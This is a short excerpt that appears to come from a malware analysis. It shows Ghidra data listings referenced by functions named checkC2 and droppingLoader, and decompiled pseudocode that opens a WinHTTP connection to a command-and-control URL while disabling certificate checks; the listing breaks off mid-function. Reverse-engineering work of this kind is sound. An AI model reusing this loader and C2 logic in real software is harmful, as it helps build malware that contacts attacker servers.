 DAT_001e20fc XREF[1]: checkC2:001e16c4
001e20fc 47 ?? 47h G
001e20fd 00 ?? 00h
001e20fe 45 ?? 45h E
001e20ff 00 ?? 00h
001e2100 54 ?? 54h T
001e2101 00 ?? 00h
001e2102 00 ?? 00h
001e2103 00 ?? 00h
DAT_001e2104 XREF[3]: droppingLoader:0
droppingLoader:0
droppingLoader:0
001e2104 25 ?? 25h %
001e2105 00 ?? 00h
001e2106 53 ?? 53h S
001e2107 00 ?? 00h
001e2108 00 ?? 00h
19
20 local_18 = 0xffffffff;
21 *param_2 = (LPVOID)0x0;
22 lpMem = (LPVOID)0x0;
23 local_14 = 0;
24 *param_3 = 0;
25 local_c = param_2;
26 winHttpSession = WinHttpOpen(0,0,0,0,0);
27 if (winHttpSession != 0) {
28 hInternet = WinHttpConnect(winHttpSession,*ptr_url,*(undefined2 *)(ptr_url + 2),0);
29 if (hInternet != 0) {
30 local_10 = -(uint)(ptr_url[3] != 0) & 0x800000;
31 httpRequestHandle = WinHttpOpenRequest(hInternet,&DAT_001e20fc,ptr_url[1],0,0,0,local_10);
32 if (httpRequestHandle != 0) {
33 if (ptr_url[3] != 0) {
34 local_10 = 0x3300;
35 WinHttpSetOption(httpRequestHandle,0x1f,&local_10,4);
36 }
37 iVar2 = 0;